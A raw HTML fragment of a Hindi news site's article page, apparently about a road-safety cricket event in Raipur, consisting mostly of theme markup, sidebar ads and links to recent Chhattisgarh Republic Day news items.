            <a target="_blank" rel="nofollow" href="www.pinterest.com/hindmitra" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="हिन्द मित्र समाचार"></span><meta itemprop="datePublished" content="2022-09-21T23:54:04+05:30"><meta itemprop="dateModified" content="2022-09-21T23:54:40+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png"></span><meta itemprop="name" content="Dainik Hind Mitra"></span><meta itemprop="headline " content="रायपुर में रोड सेफ़्टी क्रिकेट 27 सितंबर से 1 अक्टूबर तक.....सुरक्षा के रहेंगे व्यापक इंतज़ाम....शहर से स्टेडियम तक बस सुविधा भी रहेगी"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_6c7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_6c7" ><script>var block_tdi_4_6c7 = new tdBlock();
block_tdi_4_6c7.id = "tdi_4_6c7";
block_tdi_4_6c7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_6c7","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":81043,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_6c7","tdc_css_class_style":"tdi_4_6c7_rand_style"}';
block_tdi_4_6c7.td_column_number = "3";
block_tdi_4_6c7.block_type = "td_block_related_posts";
block_tdi_4_6c7.post_count = "3";
block_tdi_4_6c7.found_posts = "8062";
block_tdi_4_6c7.header_color = "";
block_tdi_4_6c7.ajax_pagination_infinite_stop = "";
block_tdi_4_6c7.max_num_pages = "2688";
tdBlocksArray.push(block_tdi_4_6c7);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_79f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_6c7" href="#">RELATED ARTICLES</a><a id="tdi_6_234" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_6c7" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_6c7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dainikhindmitra.com/deepak-baij-77th-republic-day-gave-message/" rel="bookmark" class="td-image-wrap " title="77 वें गणतंत्र दिवस पर दीपक बैज ने तिरंगे को सलामी देकर दिया संविधान रक्षा का संदेश" ><img class="entry-thumb" src="[data-uri]" alt="Deepak Baij" title="77 वें गणतंत्र दिवस पर दीपक बैज ने तिरंगे को सलामी देकर दिया संविधान रक्षा का संदेश" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Full-page-photo-ca-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/deepak-baij-77th-republic-day-gave-message/" rel="bookmark" title="77 वें गणतंत्र दिवस पर दीपक बैज ने तिरंगे को सलामी देकर दिया संविधान रक्षा का संदेश">77 वें गणतंत्र दिवस पर दीपक बैज ने तिरंगे को सलामी देकर दिया संविधान रक्षा का संदेश</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dainikhindmitra.com/77th-republic-day-governor-deka-flag-133865-2/" rel="bookmark" class="td-image-wrap " title="राजधानी में हर्षाेल्लास के साथ मनाया गया 77 वां गणतंत्र दिवस; राज्यपाल डेका ने राष्ट्रीय ध्वज फहरा कर ली परेड की सलामी" ><img class="entry-thumb" src="[data-uri]" alt="77th Republic Day" title="राजधानी में हर्षाेल्लास के साथ मनाया गया 77 वां गणतंत्र दिवस; राज्यपाल डेका ने राष्ट्रीय ध्वज फहरा कर ली परेड की सलामी" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/govar--218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/77th-republic-day-governor-deka-flag-133865-2/" rel="bookmark" title="राजधानी में हर्षाेल्लास के साथ मनाया गया 77 वां गणतंत्र दिवस; राज्यपाल डेका ने राष्ट्रीय ध्वज फहरा कर ली परेड की सलामी">राजधानी में हर्षाेल्लास के साथ मनाया गया 77 वां गणतंत्र दिवस; राज्यपाल डेका ने राष्ट्रीय ध्वज फहरा कर ली परेड की सलामी</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dainikhindmitra.com/shrimant-shankar-dev-research-chair-133805-2/" rel="bookmark" class="td-image-wrap " title="पंडित रविशंकर शुक्ल विश्वविद्यालय में स्थापित श्रीमंत शंकर देव शोध पीठ का हुआ लोकार्पण" ><img class="entry-thumb" src="[data-uri]" alt="Shrimant Shankar Dev" title="पंडित रविशंकर शुक्ल विश्वविद्यालय में स्थापित श्रीमंत शंकर देव शोध पीठ का हुआ लोकार्पण" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/shrimant-shankar-dev-research-chair-133805-2/" rel="bookmark" title="पंडित रविशंकर शुक्ल विश्वविद्यालय में स्थापित श्रीमंत शंकर देव शोध पीठ का हुआ लोकार्पण">पंडित रविशंकर शुक्ल विश्वविद्यालय में स्थापित श्रीमंत शंकर देव शोध पीठ का हुआ लोकार्पण</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_6c7" data-td_block_id="tdi_4_6c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_6c7" data-td_block_id="tdi_4_6c7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-52" class="td_block_template_1 widget block-52 widget_block widget_text">
<p><strong>Advt. R.O No.: <strong><strong><strong>13538/ 2</strong></strong></strong>1</strong></p>
</aside><aside id="block-63" class="td_block_template_1 widget block-63 widget_block"><!DOCTYPE html>
<html lang="en">
<head>
 <meta charset="UTF-8">
 <title>Advertisement Carousel</title>
 <link rel="icon" type="image/x-icon" href="favicon.ico">
 <link href="https://samvad.cg.nic.in/displaypanel/assets/css/pretor.css" rel="stylesheet">
 <link rel="stylesheet" href="https://samvad.cg.nic.in/displaypanel/assets/css/myad.css">
</head>
<body class="">
 <!-- Start Header Image -->
 <div>
 <!-- Main Content Area -->
 <div style="margin-top: 1rem;">
 <div style="
 display: flex;
 flex-wrap: wrap;
 gap: 1rem;
 ">
 <!-- Main Content -->
 <!-- banner -->
 <div style="flex: 2 1 400px; min-width: 250px;">
 <div>
 <div id="bannerAdCarouselContainer">
 </div>
 </div>
 </div>
 <div id="imageModal" class="modal">
 <div class="modal-content">
 <span class="close-btn" id="closeModal">&times;</span>
 <img id="popupImage" alt="Popup Image" />
 </div>
 </div>
 </div>
 </div>
 </div>
 <script src="https://samvad.cg.nic.in/displaypanel/assets/js/pretor.js"></script>
 <script src="https://samvad.cg.nic.in/displaypanel/assets/js/myad.js"></script>
</body>
</html></aside><aside id="block-48" class="td_block_template_1 widget block-48 widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside><aside id="block-61" class="td_block_template_1 widget block-61 widget_block widget_text">
<p class="has-text-align-center"><strong>Ad</strong> <strong>JSPLRO2025368</strong></p>
</aside><aside id="block-59" class="td_block_template_1 widget block-59 widget_block"><div id="customCarousel" class="carousell">
  <div class="slides">
    <img decoding="async" src="https://dainikhindmitra.com/wp-content/uploads/2025/09/DHM-Ad-Jindal-Steel.jpg"alt="Image 1">
    <img decoding="async" src="https://dainikhindmitra.com/wp-content/uploads/2025/09/DHM-Logo-Jindal-Steel-JSRO2025368-scaled.jpg" alt="Image 2">
  </div>
</div>

<style>
  .carousell {
    width: 100%;
    height: 280px; /* Set your desired fixed height */
    overflow: hidden;
    position: relative;
  }

  .carousell .slides {
    display: flex;
    width: 200%; /* 2 images = 200% */
    height: 100%;
    animation: slide 20s infinite;
  }

  .carousell img {
    width: 50%; /* 2 images = 50% each */
    height: 100%;
    object-fit: contain; /* Show entire image without cropping */
  }

  @keyframes slide {
    0% { transform: translateX(0%); }
    45% { transform: translateX(0%); }
    55% { transform: translateX(-50%); }
    100% { transform: translateX(-50%); }
  }
</style></aside><aside id="block-33" class="td_block_template_1 widget block-33 widget_block">
<h2 class="wp-block-heading"></h2>
</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_7_224 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_7_224" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_7_224 = new tdBlock();
block_tdi_7_224.id = "tdi_7_224";
block_tdi_7_224.atts = '{"custom_title":"RECENT NEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_224","block_type":"td_block_21","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_224","tdc_css_class_style":"tdi_7_224_rand_style"}';
block_tdi_7_224.td_column_number = "1";
block_tdi_7_224.block_type = "td_block_21";
block_tdi_7_224.post_count = "5";
block_tdi_7_224.found_posts = "28576";
block_tdi_7_224.header_color = "#";
block_tdi_7_224.ajax_pagination_infinite_stop = "";
block_tdi_7_224.max_num_pages = "5716";
tdBlocksArray.push(block_tdi_7_224);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECENT NEWS</span></h4></div><div id=tdi_7_224 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/deepak-baij-77th-republic-day-gave-message/" rel="bookmark" class="td-image-wrap " title="77 वें गणतंत्र दिवस पर दीपक बैज ने तिरंगे को सलामी देकर दिया संविधान रक्षा का संदेश" ><img class="entry-thumb" src="" alt="Deepak Baij" title="77 वें गणतंत्र दिवस पर दीपक बैज ने तिरंगे को सलामी देकर दिया संविधान रक्षा का संदेश" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Full-page-photo-ca-100x61.jpg"  width="100" height="61" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/deepak-baij-77th-republic-day-gave-message/" rel="bookmark" title="77 वें गणतंत्र दिवस पर दीपक बैज ने तिरंगे को सलामी देकर दिया संविधान रक्षा का संदेश">77 वें गणतंत्र दिवस पर दीपक बैज ने तिरंगे को सलामी देकर दिया संविधान...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/webadmin/">Kuldeep Shukla</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T16:19:19+05:30" >January 26, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/deepak-baij-77th-republic-day-gave-message/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    रायपुर, 26 जनवरी । Deepak Baij : 77वें गणतंत्र दिवस के गौरवशाली अवसर पर छत्तीसगढ़ की राजधानी रायपुर स्थित कांग्रेस प्रदेश कार्यालय, राजीव भवन में...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/77th-republic-day-governor-deka-flag-133865-2/" rel="bookmark" class="td-image-wrap " title="राजधानी में हर्षाेल्लास के साथ मनाया गया 77 वां गणतंत्र दिवस; राज्यपाल डेका ने राष्ट्रीय ध्वज फहरा कर ली परेड की सलामी" ><img class="entry-thumb" src="" alt="77th Republic Day" title="राजधानी में हर्षाेल्लास के साथ मनाया गया 77 वां गणतंत्र दिवस; राज्यपाल डेका ने राष्ट्रीय ध्वज फहरा कर ली परेड की सलामी" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/govar--91x70.jpg"  width="91" height="70" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/77th-republic-day-governor-deka-flag-133865-2/" rel="bookmark" title="राजधानी में हर्षाेल्लास के साथ मनाया गया 77 वां गणतंत्र दिवस; राज्यपाल डेका ने राष्ट्रीय ध्वज फहरा कर ली परेड की सलामी">राजधानी में हर्षाेल्लास के साथ मनाया गया 77 वां गणतंत्र दिवस; राज्यपाल डेका ने...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/webadmin/">Kuldeep Shukla</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:02:19+05:30" >January 26, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/77th-republic-day-governor-deka-flag-133865-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    रायपुर, 26 जनवरी । 77th Republic Day :  राज्यपाल रमेन डेका ने गणतंत्र दिवस के अवसर पर राजधानी रायपुर के पुलिस परेड ग्राउंड में...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/nmdc-77th-republic-day-nation-strong/" rel="bookmark" class="td-image-wrap " title="77वें गणतंत्र दिवस पर एनएमडीसी का संकल्प: जिम्मेदार खनन से मजबूत राष्ट्र" ><img class="entry-thumb" src="" alt="NMDC 77th Republic Day" title="77वें गणतंत्र दिवस पर एनएमडीसी का संकल्प: जिम्मेदार खनन से मजबूत राष्ट्र" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/nmdc--100x46.jpg"  width="100" height="46" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/nmdc-77th-republic-day-nation-strong/" rel="bookmark" title="77वें गणतंत्र दिवस पर एनएमडीसी का संकल्प: जिम्मेदार खनन से मजबूत राष्ट्र">77वें गणतंत्र दिवस पर एनएमडीसी का संकल्प: जिम्मेदार खनन से मजबूत राष्ट्र</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/webadmin/">Kuldeep Shukla</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T14:06:15+05:30" >January 26, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/nmdc-77th-republic-day-nation-strong/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    हैदराबाद, 26 जनवरी । NMDC 77th Republic Day :  भारत के सबसे बड़े लौह अयस्क उत्पादक और जिम्मेदार खननकर्ता एनएमडीसी ने 77वां गणतंत्र दिवस...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/vijay-mishra-equality-constitution-short-story/" rel="bookmark" class="td-image-wrap " title="लघुकथा : संविधान में समभाव" ><img class="entry-thumb" src="" alt="Vijay Mishra Equality Constitution" title="लघुकथा : संविधान में समभाव" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2022/09/IMG-20220820-WA0353-48x70.jpg"  width="48" height="70" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/vijay-mishra-equality-constitution-short-story/" rel="bookmark" title="लघुकथा : संविधान में समभाव">लघुकथा : संविधान में समभाव</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/webadmin/">Kuldeep Shukla</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:11:05+05:30" >January 25, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/vijay-mishra-equality-constitution-short-story/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    रायपुर 25 जनवरी ; साहित्य/संपादकीय । Vijay Mishra Equality Constitution : प्रदीप भोले गणतंत्र दिवस समारोह में मुख्य अतिथि के रूप में आमंत्रित किए...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/mohalla-traffic-police-blood-camp-133849-2/" rel="bookmark" class="td-image-wrap " title="मोहला : यातायात पुलिस द्वारा राष्ट्रीय सड़क सुरक्षा माह अंतर्गत रक्तदान शिविर का आयोजन" ><img class="entry-thumb" src="" alt="Mohalla traffic police" title="मोहला : यातायात पुलिस द्वारा राष्ट्रीय सड़क सुरक्षा माह अंतर्गत रक्तदान शिविर का आयोजन" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/sam--100x62.jpg"  width="100" height="62" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/mohalla-traffic-police-blood-camp-133849-2/" rel="bookmark" title="मोहला : यातायात पुलिस द्वारा राष्ट्रीय सड़क सुरक्षा माह अंतर्गत रक्तदान शिविर का आयोजन">मोहला : यातायात पुलिस द्वारा राष्ट्रीय सड़क सुरक्षा माह अंतर्गत रक्तदान शिविर का आयोजन</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/webadmin/">Kuldeep Shukla</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T17:00:45+05:30" >January 24, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/mohalla-traffic-police-blood-camp-133849-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
मोहला, 24 जनवरी । Mohalla traffic police : राष्ट्रीय सड़क सुरक्षा माह 2026 के 22वें दिन यातायात पुलिस मोहला द्वारा रक्तदान शिविर का सफल...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-41" class="td_block_template_1 widget block-41 widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://dprcg.gov.in/"><img decoding="async" width="365" height="90" src="http://dainikhindmitra.com/wp-content/uploads/2024/10/logo.png" alt="" class="wp-image-117195" srcset="https://dainikhindmitra.com/wp-content/uploads/2024/10/logo.png 365w, https://dainikhindmitra.com/wp-content/uploads/2024/10/logo-100x25.png 100w, https://dainikhindmitra.com/wp-content/uploads/2024/10/logo-150x37.png 150w" sizes="(max-width: 365px) 100vw, 365px" /></a></figure>
</aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block widget_text">
<p></p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9_76e td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9_76e" >
<style>
.td_block_template_2.widget > ul > li,
